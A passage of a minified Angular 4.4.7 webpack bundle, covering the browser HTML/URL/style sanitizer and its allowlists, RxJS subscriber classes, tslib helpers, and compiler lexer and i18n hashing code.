o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var 